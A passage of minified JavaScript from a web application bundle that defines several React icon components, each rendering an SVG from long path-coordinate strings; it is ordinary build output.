1.368l.061-.001h.048c.778 0 1.522-.23 2.15-.667a.75.75 0 0 1 1.178.617v4.508a.75.75 0 0 1-1.073.677l-.957-.457a.74.74 0 0 0-.573-.029.75.75 0 0 0-.07 1.388l6.1 2.891a.75.75 0 1 0 .644-1.355l-2.44-1.156a.74.74 0 0 1-.385-.426.753.753 0 0 1 1.028-.929l2.44 1.156c.543.257.953.711 1.156 1.277a2.24 2.24 0 0 1-.086 1.72 2.24 2.24 0 0 1-2.037 1.286"})}),or=a=>(0,s.jsx)(e.J,{ChosenIcon:oi,...a});var oo=or;let ov=a=>(0,s.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,fill:"none",...a,children:(0,s.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M5.93202 0.368789C4.76149 0.573821 3.85345 1.37369 3.51994 2.49353C3.40143 2.8915 3.40088 2.90624 3.40042 5.69185L3.40002 8.3024L3.30858 8.40385C2.77626 8.99456 2.12293 9.98422 1.6855 10.8626C0.855368 12.5295 0.419 14.3157 0.414464 16.0653C0.408032 18.5582 1.27743 21.1019 2.85366 23.2019C3.22174 23.6923 3.44266 23.8968 3.80274 24.0803C4.01955 24.1908 4.1967 24.2512 4.43706 24.2968C4.72254 24.351 8.0775 24.351 8.36298 24.2968C8.60334 24.2512 8.78048 24.1908 8.9973 24.0803C9.35576 23.8976 9.57414 23.6948 9.94834 23.1972C11.3202 21.3731 12.1162 19.3168 12.3563 16.9773C12.3996 16.5559 12.3929 15.5445 12.3439 15.0933C12.1284 13.1105 11.5061 11.3383 10.448 9.69332C10.1486 9.22798 9.75051 8.69132 9.49146 8.40385L9.40002 8.3024L9.39999 5.69185C9.39994 2.94521 9.40047 2.96081 9.29204 2.54089C9.03934 1.56231 8.21878 0.731141 7.22854 0.450725C6.82347 0.336029 6.30584 0.303317 5.93202 0.368789ZM5.9966 1.8925C5.70092 1.97235 5.44539 2.14208 5.2353 2.39821C5.09067 2.57449 5.01466 2.72365 4.95949 2.93936C4.9166 3.10712 4.91202 3.20667 4.91202 3.97316V4.82132H6.40134H7.89066L7.88334 3.91532L7.87602 3.00932L7.81134 2.83217C7.65776 2.41167 7.31617 2.07082 6.90116 1.92404C6.65629 1.83742 6.25266 1.82336 5.9966 1.8925ZM4.91202 7.07732V7.82132H6.40002H7.88802V7.07732V6.33332H6.40002H4.91202V7.07732ZM15.796 7.83785C14.6798 7.8853 13.5049 8.18077 12.563 8.65088C12.3998 8.73238 12.2683 8.85821 12.1885 9.00932C12.1346 9.11137 12.1251 9.15982 12.1246 9.33332C12.1241 9.51229 12.1327 9.55445 12.1948 9.67705C12.3239 9.93183 12.5709 10.0844 12.8544 10.0844C12.9836 10.0844 13.0529 10.0676 13.2285 9.99401C13.7906 9.75833 13.9181 9.70933 14.164 9.63449C14.8569 9.42353 15.3782 9.34757 16.132 9.34765C16.7232 9.34772 17.069 9.38199 17.5742 9.49061C19.0872 9.81591 20.4783 10.6839 21.4377 11.9013C23.2307 14.1763 23.3726 17.3444 21.7904 19.7732C21.2848 20.5492 20.4998 21.3178 19.72 21.8001C18.8972 22.3089 18.068 22.612 17.08 22.7651C16.7277 22.8196 15.6023 22.827 15.268 22.777C14.5334 22.6669 14.1052 22.5391 13.206 22.1614C13.0101 22.0791 12.9777 22.0725 12.822 22.0829C12.5195 22.1032 12.313 22.2443 12.1808 22.5213C12.0611 22.772 12.0996 23.0702 12.2813 23.3C12.3628 23.4031 12.419 23.4419 12.6468 23.552C14.8613 24.6221 17.5777 24.5902 19.8192 23.4676C20.6492 23.0519 21.3258 22.5627 21.989 21.8988C22.8475 21.0393 23.5002 20.0107 23.9166 18.8613C24.6152 16.933 24.5414 14.6949 23.7171 12.8048C23.2463 11.7254 22.5006 10.6848 21.6755 9.95581C20.5691 8.97836 19.2674 8.3114 17.8873 8.01483C17.3884 7.90762 16.4839 7.81227 16.0964 7.82602C16.0236 7.82861 15.8884 7.83394 15.796 7.83785ZM4.27155 9.60332C3.76806 10.2329 3.41804 10.7761 3.05377 11.4933C2.29724 12.9829 1.87978 14.745 1.91948 16.2813C1.9707 18.2626 2.64894 20.2898 3.82458 21.9755C4.17294 22.475 4.33045 22.6551 4.49031 22.7367L4.63263 22.8093H6.40002H8.1674L8.30972 22.7367C8.46958 22.6551 8.6271 22.475 8.97546 21.9755C10.0534 20.4299 10.7003 18.6346 10.8628 16.7373C10.9653 15.5419 10.7422 14.0202 10.2748 12.726C9.8547 11.5629 9.29348 10.5593 8.52858 9.60332L8.31253 9.33332H6.40002H4.4875L4.27155 9.60332ZM17.0927 10.8461C16.8241 10.8928 16.6354 10.9994 16.4374 11.216C15.9292 11.772 16.1131 12.6454 16.8101 12.9861C16.967 13.0628 16.9813 13.0653 17.2732 13.0653C17.572 13.0653 17.5758 13.0646 17.7532 12.9768C18.1861 12.7626 18.4266 12.3497 18.3933 11.8773C18.347 11.2191 17.7355 10.7342 17.0927 10.8461ZM20.116 13.8368C19.8656 13.8744 19.587 14.0307 19.4123 14.2319C18.9743 14.7359 19.1009 15.5383 19.6771 15.9107C19.8771 16.04 20.0738 16.0867 20.3558 16.0719C20.5578 16.0614 20.6064 16.0496 20.7602 15.9736C20.9508 15.8794 21.1524 15.6898 21.2624 15.5013C21.4318 15.2113 21.444 14.7718 21.2909 14.4679C21.1559 14.1998 20.8829 13.958 20.6304 13.8831C20.5011 13.8447 20.2276 13.8201 20.116 13.8368ZM16.1797 14.6312C15.9154 14.7254 15.6581 14.938 15.5354 15.1635C15.3567 15.4917 15.3581 15.9208 15.5388 16.2539C15.8986 16.917 16.8194 17.0303 17.3384 16.4755C17.5119 16.2901 17.597 16.1234 17.636 15.8931C17.6726 15.6767 17.6371 15.4163 17.544 15.2181C17.4523 15.0232 17.2011 14.7779 16.9923 14.6795C16.8431 14.6092 16.8038 14.6015 16.564 14.5952C16.3582 14.5899 16.2735 14.5978 16.1797 14.6312Z"})}),od=a=>(0,s.jsx)(e.J,{ChosenIcon:ov,...a});var oC=od;let og=a=>(0,s.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,fill:"none",...a,children:(0,s.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M19.5519 1.10414C19.1723 1.14755 18.7165 1.31925 18.3684 1.54989C17.8099 1.92004 17.3549 2.5841 17.2122 3.23731C17.1575 3.48743 17.1392 3.95536 17.1744 4.20071C17.2894 5.00217 17.7238 5.69128 18.3909 6.1306C19.5827 6.91547 21.2163 6.64123 22.0759 5.51195C22.4331 5.04278 22.6135 4.54463 22.6407 3.95207C22.6687 3.34291 22.5191 2.80929 22.1768 2.29775C21.6032 1.44047 20.5999 0.984234 19.5519 1.10414ZM19.6239 2.61549C19.3588 2.6669 19.0302 2.89679 18.8593 3.15043C18.726 3.34831 18.6809 3.49447 18.6691 3.76715C18.6512 4.17815 18.7491 4.43263 19.0333 4.71455C19.2317 4.9114 19.4016 5.00111 19.6811 5.05658C20.0818 5.13611 20.5106 4.99473 20.7969 4.68871C21.0587 4.40879 21.1479 4.16272 21.1307 3.76715C21.115 3.40552 21.0178 3.19281 20.7469 2.92694C20.4681 2.65336 20.0404 2.53475 19.6239 2.61549ZM3.72389 4.09963C3.53031 4.14748 3.34976 4.28747 3.24711 4.46932C3.21608 4.52431 2.89488 5.36039 2.53335 6.32731L1.87604 8.08531L1.57596 8.08545C1.23207 8.08559 1.14444 8.10431 0.98422 8.21195C0.815812 8.32509 0.697876 8.50715 0.66514 8.70463C0.64594 8.82045 0.640372 10.8384 0.645196 15.9333C0.65158 22.6743 0.653884 23.0057 0.694996 23.0973C0.80278 23.3373 0.993628 23.5059 1.22052 23.5617C1.38272 23.6015 23.4171 23.6015 23.5793 23.5617C23.8062 23.5059 23.997 23.3373 24.1048 23.0973C24.1459 23.0057 24.1479 22.7165 24.1479 16.8333C24.1479 10.9501 24.1459 10.6609 24.1048 10.5693C23.997 10.3293 23.8062 10.1607 23.5793 10.105C23.4999 10.0855 22.9889 10.0773 21.8496 10.0773C20.0792 10.0773 20.1035 10.0755 19.8855 10.22C19.7648 10.2999 19.6447 10.4539 19.6037 10.5813C19.5888 10.6275 19.5601 10.7949 19.5398 10.9533C19.366 12.3138 18.9513 13.9547 18.5102 15.0278C18.1686 15.8585 17.8916 16.3571 17.4266 16.9777C17.1875 17.2968 17.1389 17.4218 17.1593 17.665C17.1771 17.8773 17.2654 18.0424 17.436 18.1823C17.5813 18.3014 17.706 18.3425 17.9221 18.3426C18.2311 18.3428 18.4135 18.2001 18.802 17.654C19.6191 16.5058 20.2682 14.92 20.7004 13.0161C20.7827 12.6538 20.9679 11.6801 20.9679 11.61C20.9679 11.5986 21.3459 11.5893 21.8079 11.5893H22.6479V16.8333V22.0773H21.0977H19.5475L18.9797 21.7943C18.2725 21.4418 17.7852 21.1646 17.2599 20.816C16.6931 20.4399 16.3284 20.1498 15.9639 19.7853C15.0026 18.824 14.8356 18.0276 15.4445 17.3086C15.4982 17.2452 15.6386 17.1123 15.7565 17.0133C15.8893 16.9018 16.0014 16.7835 16.0513 16.7023C16.128 16.5777 16.1319 16.5601 16.1319 16.3423C16.1319 16.1491 16.1231 16.0964 16.0758 16.0053C15.859 15.5879 15.3625 15.4561 14.9789 15.714C14.679 15.9156 14.275 16.3256 14.0535 16.6533C13.5658 17.3749 13.4456 18.2607 13.7235 19.0863C14.0379 20.0204 14.8242 20.9431 16.0528 21.8193L16.4145 22.0773H13.2715H10.1286L10.0013 21.9824C9.76508 21.8061 9.41933 21.4905 9.25092 21.2973C8.70051 20.666 8.43944 20.0278 8.47042 19.3893C8.48693 19.0492 8.55848 18.7852 8.72744 18.4413C9.09125 17.7007 9.77441 17.0585 10.8519 16.4442C12.3411 15.5952 14.5174 14.4987 17.0382 13.3275C17.5751 13.078 17.859 12.9329 17.9143 12.8798C18.3882 12.4244 18.1035 11.6375 17.4492 11.5946C17.2404 11.5809 17.2093 11.5906 16.6599 11.8418C13.7329 13.1795 10.4863 14.8462 9.43589 15.5501C8.96808 15.8637 8.49118 16.2688 8.15132 16.6414C7.06011 17.8378 6.69963 19.274 7.14634 20.6455C7.27743 21.048 7.565 21.5899 7.83288 21.9393L7.9387 22.0773H5.04528H2.15189V15.8373V9.59731H2.95544H3.75898L3.77139 9.65131C3.7782 9.68102 3.8707 10.2291 3.97692 10.8693C4.12608 11.7684 4.18359 12.0629 4.22955 12.1635C4.27812 12.2698 4.41932 12.4246 4.99928 13.0075L5.70948 13.7214L5.8872 14.6041C6.07568 15.5402 6.0954 15.6013 6.25985 15.7572C6.39677 15.8871 6.5352 15.9441 6.73589 15.9532C7.05545 15.9679 7.30464 15.8241 7.44718 15.5428C7.56044 15.3193 7.5541 15.2444 7.3268 14.1171C7.19878 13.4823 7.10345 13.0662 7.07105 13.0011C7.03755 12.9337 6.77132 12.6484 6.31258 12.1881L5.60573 11.4789L5.36914 10.0608C5.21657 9.14637 5.11563 8.60452 5.08493 8.53509C5.01982 8.3879 4.87911 8.23833 4.7334 8.16143C4.61324 8.09803 4.60568 8.09721 4.05195 8.0897C3.63416 8.08401 3.4945 8.07487 3.50184 8.0537C3.50724 8.03807 3.71602 7.47739 3.96579 6.80769L4.41989 5.59007L6.78584 5.58969L9.15178 5.58931L9.71384 6.01058C10.023 6.24227 10.2793 6.44143 10.2834 6.45316C10.2876 6.4649 9.94421 6.88264 9.52044 7.38151C9.03027 7.95854 8.72626 8.33671 8.68491 8.42092C8.59784 8.59823 8.59642 8.85309 8.6815 9.03331C8.8836 9.46139 9.42468 9.60813 9.79961 9.33654C9.85217 9.29848 10.314 8.77456 10.826 8.17231L11.7568 7.07731H12.3423H12.9278L13.8306 8.88331C14.3271 9.87659 14.7696 10.7389 14.814 10.7996C14.867 10.8722 14.946 10.9378 15.0452 10.9916C15.1809 11.0652 15.215 11.0733 15.3879 11.0733C15.612 11.0733 15.7849 11.0062 15.9309 10.8624C16.0814 10.7143 16.1319 10.579 16.1319 10.324V10.1026L15.0842 8.00711C13.9573 5.75306 13.9721 5.77874 13.7246 5.65682C13.6137 5.60222 13.5958 5.60111 12.6279 5.58931L11.6439 5.57731L10.7203 4.88349C10.2123 4.50187 9.74792 4.16707 9.6883 4.13949C9.58037 4.08952 9.5672 4.08928 6.68789 4.08556C5.09729 4.08352 3.76349 4.08983 3.72389 4.09963Z"})}),ow=a=>(0,s.jsx)(e.J,{ChosenIcon:og,...a});var ox=ow;let oA=a=>(0,s.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,fill:"none",...a,children:(0,s.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M18.516 0.441262C18.3292 0.517558 18.1701 0.680902 18.1 0.868294C18.052 0.996406 18.048 1.05137 18.048 1.58131C18.048 2.10981 18.0521 2.16648 18.0995 2.2932C18.2028 2.5691 18.4509 2.75477 18.7444 2.77577C19.1303 2.80339 19.4671 2.54556 19.5344 2.17089C19.5679 1.98499 19.5674 1.17427 19.5338 0.992494C19.4482 0.52903 18.955 0.261958 18.516 0.441262ZM15.1519 1.79769C14.7748 1.87483 14.5052 2.24669 14.5548 2.62118C14.5856 2.85449 14.6398 2.9315 15.098 3.39403C15.6302 3.9311 15.6898 3.96931 15.996 3.96931C16.178 3.96931 16.2302 3.96005 16.3273 3.91041C16.5975 3.77237 16.7661 3.48053 16.7458 3.18588C16.7278 2.92418 16.6735 2.84323 16.19 2.35653C15.8417 2.00597 15.73 1.90807 15.624 1.86065C15.4709 1.7921 15.2943 1.76853 15.1519 1.79769ZM22.2393 1.80031C22.0553 1.8366 21.9055 1.95276 21.466 2.40005C21.0085 2.8656 20.952 2.95723 20.952 3.23393C20.952 3.45242 21.0108 3.58781 21.1781 3.75521C21.4057 3.9828 21.6751 4.04169 21.9771 3.9299C22.1004 3.88428 22.1665 3.82826 22.5648 3.4319C22.9369 3.06168 23.0248 2.96088 23.0788 2.84241C23.3334 2.28446 22.8469 1.6805 22.2393 1.80031ZM18.5248 3.5981C17.4611 3.71685 16.5976 4.46846 16.3296 5.50889C15.9056 7.15509 17.2144 8.7618 18.9115 8.67825C20.0941 8.62005 21.052 7.80012 21.3006 6.63331C21.3554 6.37608 21.3555 5.88314 21.3008 5.62531C21.0265 4.33317 19.8217 3.45331 18.5248 3.5981ZM4.92003 4.49661C4.10626 4.63404 3.41343 5.05584 2.93026 5.70806C2.66487 6.06631 2.44897 6.57705 2.37325 7.02576C2.33857 7.23127 2.33857 7.78735 2.37325 7.99286C2.58534 9.24957 3.52676 10.2322 4.77685 10.5015C4.92649 10.5338 5.0828 10.5453 5.36998 10.5453C5.58447 10.5453 5.75996 10.5477 5.75998 10.5506C5.76001 10.5535 5.73325 10.6379 5.70051 10.7382C5.47719 11.4223 5.51058 12.1448 5.79248 12.7293C5.92186 12.9976 9.01801 17.3481 9.24838 17.5854C9.73134 18.0827 10.4233 18.3206 11.0458 18.2034C11.5036 18.1171 11.8582 17.9682 14.1472 16.9013L15.2983 16.3647L15.35 16.419C16.131 17.2407 16.5493 17.6722 16.6557 17.7659C17.1303 18.1843 17.6563 18.3848 18.2756 18.3836C18.8482 18.3825 19.2848 18.1967 19.7689 17.7482C20.6087 16.9701 20.7558 15.7131 20.1196 14.7506C19.9982 14.567 18.4727 13.0046 18.012 12.5921C17.2166 11.8799 16.2795 11.5504 15.24 11.6176C14.7624 11.6485 14.6133 11.6906 13.3091 12.1634C12.8345 12.3355 12.4403 12.4673 12.4331 12.4564C12.4259 12.4455 11.9789 11.8197 11.4397 11.0657C10.3957 9.60559 10.3165 9.50997 9.94518 9.25939C9.50228 8.96052 8.98928 8.79132 8.44203 8.76357C8.30012 8.7564 8.18403 8.74872 8.18403 8.74651C8.18403 8.7443 8.21612 8.65459 8.25531 8.54716C8.48718 7.91186 8.49087 7.12812 8.26498 6.49569C7.82814 5.27258 6.65696 4.45229 5.36403 4.46388C5.21883 4.46517 5.01903 4.47991 4.92003 4.49661ZM18.5268 5.12913C18.1696 5.22237 17.8857 5.51081 17.7848 5.88297C17.766 5.9525 17.7581 6.07545 17.7646 6.19951C17.7737 6.37224 17.7883 6.42869 17.8629 6.57962C18.0358 6.92959 18.3617 7.14919 18.7373 7.16889C19.0583 7.18574 19.3072 7.09329 19.5235 6.87689C19.6892 6.71117 19.7701 6.56594 19.8148 6.35393C19.8904 5.99529 19.7917 5.65524 19.5383 5.40185C19.3866 5.25014 19.2277 5.16153 19.032 5.11958C18.831 5.07648 18.7205 5.07857 18.5268 5.12913ZM13.6494 5.39825C13.4389 5.43362 13.2349 5.59181 13.1243 5.80531C13.044 5.96021 13.0342 6.22634 13.102 6.40699C13.1611 6.56421 13.3155 6.72996 13.4824 6.81523C13.5932 6.87189 13.6122 6.8735 14.2575 6.88068C14.8908 6.88771 14.925 6.88577 15.0608 6.83498C15.3386 6.73099 15.552 6.43123 15.552 6.14477C15.552 5.77889 15.2933 5.46465 14.9379 5.39894C14.7796 5.36969 13.8223 5.36916 13.6494 5.39825ZM22.7261 5.40617C22.4814 5.45885 22.2397 5.68965 22.1737 5.93354C22.1342 6.07953 22.1586 6.32913 22.2255 6.46305C22.3033 6.61896 22.4742 6.77169 22.6401 6.83381C22.7669 6.88121 22.8235 6.88531 23.352 6.88531C24.0368 6.88531 24.1181 6.8664 24.3256 6.65887C24.7539 6.23052 24.5319 5.50874 23.9379 5.39894C23.752 5.36457 22.8956 5.36969 22.7261 5.40617ZM5.00432 6.01068C4.59171 6.11438 4.19984 6.43123 4.01161 6.81331C3.88004 7.08043 3.83139 7.31268 3.84822 7.59331C3.87322 8.00981 4.00057 8.29373 4.29574 8.59111C4.61706 8.91482 4.93302 9.04658 5.38803 9.04658C5.52596 9.04658 5.68928 9.03086 5.77203 9.0096C6.32778 8.8668 6.78339 8.38807 6.90291 7.82131C6.94758 7.60941 6.9351 7.28193 6.8745 7.07731C6.73813 6.6168 6.35521 6.21273 5.90348 6.05273C5.67795 5.97283 5.2369 5.95221 5.00432 6.01068ZM15.7537 8.22516C15.591 8.28141 15.5123 8.34746 15.0583 8.8091C14.6 9.27506 14.5569 9.34589 14.5569 9.63331C14.5569 9.86112 14.6158 10.0064 14.7714 10.1619C14.927 10.3175 15.0722 10.3764 15.3 10.3764C15.5961 10.3764 15.6542 10.3394 16.1807 9.81564C16.6777 9.32121 16.7271 9.2476 16.746 8.97369C16.782 8.45092 16.2537 8.05233 15.7537 8.22516ZM21.422 8.23934C21.2556 8.30949 21.1022 8.45107 21.0215 8.60892C20.9735 8.70285 20.964 8.75676 20.964 8.93731C20.964 9.13025 20.9714 9.16658 21.0329 9.27753C21.1292 9.45127 21.9398 10.2526 22.0825 10.3151C22.3239 10.4209 22.5977 10.3981 22.815 10.2542C23.0303 10.1115 23.1427 9.89877 23.1435 9.63221C23.1444 9.34041 23.0868 9.25005 22.5768 8.74337C22.0822 8.25201 22.0081 8.20315 21.7346 8.18856C21.5934 8.18105 21.5396 8.18978 21.422 8.23934ZM18.516 9.44126C18.3277 9.51821 18.1701 9.68071 18.0986 9.87194C18.0475 10.0085 18.0456 10.0417 18.0527 10.6758C18.0598 11.3211 18.0614 11.3401 18.1181 11.451C18.3104 11.8273 18.747 11.9839 19.116 11.809C19.26 11.7408 19.4062 11.6043 19.4724 11.4763C19.537 11.3515 19.56 11.1285 19.56 10.6293C19.56 10.042 19.5382 9.89688 19.424 9.7248C19.2193 9.41649 18.8552 9.30276 18.516 9.44126ZM1.20003 9.90633C0.984007 9.97737 0.804943 10.1337 0.715567 10.3293C0.635071 10.5055 0.637111 10.791 0.720031 10.9488C0.753031 11.0116 2.29743 13.1212 4.15203 15.6367C6.00663 18.1522 7.5327 20.2283 7.54328 20.2504C7.55595 20.2768 7.40655 20.821 7.10528 21.8457C6.61393 23.517 6.60615 23.5533 6.68814 23.795C6.74823 23.9722 6.9758 24.1902 7.1607 24.2477C7.52617 24.3614 7.91178 24.1928 8.06874 23.8506C8.10138 23.7795 8.3151 23.0814 8.54372 22.2993L8.95935 20.8773H13.0949H17.2305L17.2902 21.0753C17.323 21.1842 17.5183 21.8456 17.7241 22.5451C17.9324 23.253 18.1243 23.8613 18.157 23.9171C18.295 24.1526 18.5691 24.298 18.8401 24.2793C19.2435 24.2515 19.5484 23.9329 19.5462 23.5413C19.5455 23.4121 19.4851 23.1815 19.1943 22.1973C19.0013 21.5439 18.836 20.9796 18.8271 20.9433L18.8108 20.8773H19.8805C20.8893 20.8773 20.9575 20.8746 21.0777 20.8296C21.2251 20.7745 21.3984 20.6105 21.484 20.4453C21.5645 20.2901 21.5645 19.9766 21.484 19.8213C21.3981 19.6555 21.2251 19.4921 21.0767 19.4366C20.9492 19.3889 20.8946 19.3885 14.8675 19.389L8.78684 19.3895L5.39773 14.7874C3.53372 12.2562 1.97694 10.1514 1.9382 10.1099C1.81122 9.97413 1.64461 9.90168 1.44094 9.89371C1.34144 9.8898 1.23303 9.89548 1.20003 9.90633ZM7.99472 10.3073C7.58197 10.4183 7.27479 10.7435 7.1241 11.2293C7.04734 11.4768 7.04581 11.8597 7.12095 12.0256C7.17999 12.1559 10.2377 16.4457 10.3517 16.5581C10.4738 16.6786 10.5554 16.7117 10.728 16.7111C10.9652 16.7104 11.275 16.5781 13.788 15.4051C14.4744 15.0847 15.1002 14.7971 15.1786 14.7659C15.4123 14.6731 15.7073 14.7014 15.8951 14.8346C15.932 14.8607 16.3244 15.2617 16.7672 15.7257C17.21 16.1897 17.6378 16.6197 17.7179 16.6812C17.9748 16.8786 18.2831 16.934 18.5023 16.8222C18.6591 16.7422 18.8544 16.5455 18.9296 16.392C18.9867 16.2754 18.9956 16.2283 18.9956 16.0413C18.9956 15.6978 18.9991 15.7025 17.9794 14.6766C17.4957 14.19 17.0232 13.7256 16.9292 13.6446C16.6511 13.4049 16.3116 13.2374 15.948 13.1607C15.7033 13.109 15.2836 13.1074 15.0584 13.1573C14.9651 13.1779 14.3549 13.3883 13.7024 13.6247C13.0499 13.8612 12.4579 14.0737 12.3867 14.097C12.1412 14.1775 11.8297 14.1032 11.6472 13.9208C11.6083 13.8819 11.0677 13.1377 10.4458 12.2671C9.7346 11.2714 9.27222 10.6459 9.19954 10.5812C8.9108 10.3242 8.38028 10.2035 7.99472 10.3073Z"})}),oj=a=>(0,s.jsx)(e.J,{ChosenIcon:oA,...a});var op=oj;let oM=a=>(0,s.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,fill:"none",...a,children:(0,s.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M12.4041 0.681685C11.7195 0.755869 10.9996 1.05417 10.455 1.48938C10.2102 1.68496 9.87281 2.05031 9.70416 2.30236C9.50998 2.59257 1.07739 19.454 0.985923 19.7349C0.850971 20.1494 0.815067 20.3925 0.814035 20.8987C0.813003 21.4144 0.839859 21.6089 0.971523 22.0383C1.35643 23.2937 2.45544 24.3032 3.74009 24.5813C3.83249 24.6013 3.9996 24.6287 4.11147 24.6422C4.39299 24.6761 21.2072 24.6761 21.4887 24.6422C22.0974 24.5689 22.6142 24.3763 23.1433 24.0256C24.0197 23.4447 24.6762 22.3837 24.7676 21.4006C24.7761 21.3085 24.7923 21.2275 24.8036 21.2205C24.8332 21.2022 24.8298 20.5627 24.8001 20.5627C24.7869 20.5627 24.7761 20.5306 24.7761 20.4915C24.7761 20.3666 24.6874 19.9572 24.6067 19.71C24.4941 19.365 16.1498 2.68185 15.9114 2.32511C15.3743 1.52152 14.5091 0.940477 13.5479 0.737893C13.3198 0.689821 12.6382 0.656341 12.4041 0.681685ZM12.2741 2.23941C11.6641 2.39699 11.1697 2.76645 10.8618 3.29466C10.8079 3.38706 8.88908 7.21566 6.59765 11.8027C3.15658 18.691 2.42206 20.1782 2.37773 20.3467C2.33227 20.5195 2.32443 20.6093 2.3263 20.9347C2.32827 21.2781 2.33525 21.341 2.39247 21.5296C2.54489 22.0323 2.86896 22.4856 3.27523 22.7644C3.51783 22.9309 3.87761 23.0775 4.17051 23.1294C4.26826 23.1467 6.97385 23.1547 12.8001 23.1547C18.6263 23.1547 21.3319 23.1467 21.4297 23.1294C21.63 23.094 21.8558 23.018 22.0521 22.9201C22.6149 22.6394 23.0176 22.155 23.208 21.5296C23.2659 21.3392 23.2724 21.2802 23.2741 20.9227C23.2759 20.5733 23.2693 20.5026 23.2184 20.3227C23.1733 20.1635 22.2307 18.2592 18.9299 11.6587C14.4071 2.61467 14.6442 3.07129 14.3121 2.76448C14.1389 2.60449 13.9961 2.50953 13.7543 2.39368C13.2975 2.1748 12.7465 2.11737 12.2741 2.23941ZM12.6441 5.1705C11.9197 5.23533 11.308 5.59425 10.9213 6.18136C10.6746 6.55597 10.5596 6.94617 10.5592 7.41066C10.5589 7.71916 10.585 7.89201 10.67 8.14266C10.9074 8.84308 11.5047 9.39846 12.2361 9.59874C12.5134 9.6747 13.0868 9.6747 13.3641 9.59874C15.0155 9.14651 15.6011 7.14409 14.4503 5.88484C14.2351 5.64937 13.9082 5.43121 13.5761 5.3014C13.3484 5.21243 12.892 5.14833 12.6441 5.1705ZM12.6069 6.69793C12.2652 6.79453 12.0383 7.11299 12.0623 7.46209C12.076 7.66002 12.1442 7.80649 12.2895 7.94977C12.4438 8.10181 12.6139 8.16249 12.8481 8.149C13.0653 8.13647 13.1909 8.07853 13.3416 7.92121C13.688 7.55968 13.566 6.94168 13.1083 6.73972C12.9649 6.67645 12.7471 6.65829 12.6069 6.69793ZM9.64409 11.1705C9.30091 11.2012 9.01848 11.2851 8.72463 11.4436C8.16264 11.7467 7.76919 12.2612 7.61182 12.8986C7.55021 13.1481 7.53943 13.6209 7.59003 13.8547C7.74437 14.5681 8.19255 15.1391 8.84182 15.4495C9.18125 15.6117 9.36917 15.6513 9.80009 15.6513C10.231 15.6513 10.4189 15.6117 10.7584 15.4495C12.1386 14.7896 12.4831 13.0149 11.4503 11.8848C11.2351 11.6494 10.9082 11.4312 10.5761 11.3014C10.3484 11.2124 9.89199 11.1483 9.64409 11.1705ZM15.6441 11.1705C15.3009 11.2012 15.0185 11.2851 14.7246 11.4436C14.1626 11.7467 13.7692 12.2612 13.6118 12.8986C13.5502 13.1481 13.5394 13.6209 13.59 13.8547C13.7444 14.5681 14.1925 15.1391 14.8418 15.4495C15.1813 15.6117 15.3692 15.6513 15.8001 15.6513C16.231 15.6513 16.4189 15.6117 16.7584 15.4495C18.1386 14.7896 18.4831 13.0149 17.4503 11.8848C17.2351 11.6494 16.9082 11.4312 16.5761 11.3014C16.3484 11.2124 15.892 11.1483 15.6441 11.1705ZM9.60691 12.6979C9.2652 12.7945 9.03826 13.113 9.06233 13.4621C9.07596 13.66 9.14422 13.8065 9.28954 13.9498C9.44379 14.1018 9.61385 14.1625 9.84809 14.149C10.0653 14.1365 10.1909 14.0785 10.3416 13.9212C10.688 13.5597 10.566 12.9417 10.1083 12.7397C9.96495 12.6765 9.7471 12.6583 9.60691 12.6979ZM15.6069 12.6979C15.2652 12.7945 15.0383 13.113 15.0623 13.4621C15.076 13.66 15.1442 13.8065 15.2895 13.9498C15.4438 14.1018 15.6139 14.1625 15.8481 14.149C16.0653 14.1365 16.1909 14.0785 16.3416 13.9212C16.688 13.5597 16.566 12.9417 16.1083 12.7397C15.9649 12.6765 15.7471 12.6583 15.6069 12.6979ZM6.64409 17.1705C6.30091 17.2012 6.01848 17.2851 5.72463 17.4436C5.16264 17.7467 4.76919 18.2612 4.61182 18.8986C4.55021 19.1481 4.53943 19.6209 4.59003 19.8547C4.74437 20.5681 5.19255 21.1391 5.84182 21.4495C6.18125 21.6117 6.36917 21.6513 6.80009 21.6513C7.23101 21.6513 7.41893 21.6117 7.75836 21.4495C9.13858 20.7896 9.48305 19.0149 8.45026 17.8848C8.23505 17.6494 7.90817 17.4312 7.57608 17.3014C7.34844 17.2124 6.89199 17.1483 6.64409 17.1705ZM12.6441 17.1705C12.3009 17.2012 12.0185 17.2851 11.7246 17.4436C11.1626 17.7467 10.7692 18.2612 10.6118 18.8986C10.5502 19.1481 10.5394 19.6209 10.59 19.8547C10.7444 20.5681 11.1925 21.1391 11.8418 21.4495C12.1813 21.6117 12.3692 21.6513 12.8001 21.6513C13.231 21.6513 13.4189 21.6117 13.7584 21.4495C15.1386 20.7896 15.4831 19.0149 14.4503 17.8848C14.2351 17.6494 13.9082 17.4312 13.5761 17.3014C13.3484 17.2124 12.892 17.1483 12.6441 17.1705ZM18.6441 17.1705C18.3009 17.2012 18.0185 17.2851 17.7246 17.4436C17.1626 17.7467 16.7692 18.2612 16.6118 18.8986C16.5502 19.1481 16.5394 19.6209 16.59 19.8547C16.7444 20.5681 17.1925 21.1391 17.8418 21.4495C18.1812 21.6117 18.3692 21.6513 18.8001 21.6513C19.231 21.6513 19.4189 21.6117 19.7584 21.4495C21.1386 20.7896 21.4831 19.0149 20.4503 17.8848C20.2351 17.6494 19.9082 17.4312 19.5761 17.3014C19.3484 17.2124 18.892 17.1483 18.6441 17.1705ZM6.60691 18.6979C6.2652 18.7945 6.03826 19.113 6.06233 19.4621C6.07596 19.66 6.14422 19.8065 6.28954 19.9498C6.44379 20.1018 6.61385 20.1625 6.84809 20.149C7.06534 20.1365 7.19086 20.0785 7.3416 19.9212C7.68802 19.5597 7.566 18.9417 7.10832 18.7397C6.96495 18.6765 6.7471 18.6583 6.60691 18.6979ZM12.6069 18.6979C12.2652 18.7945 12.0383 19.113 12.0623 19.4621C12.076 19.66 12.1442 19.8065 12.2895 19.9498C12.4438 20.1018 12.6139 20.1625 12.8481 20.149C13.0653 20.1365 13.1909 20.0785 13.3416 19.9212C13.688 19.5597 13.566 18.9417 13.1083 18.7397C12.9649 18.6765 12.7471 18.6583 12.6069 18.6979ZM18.6069 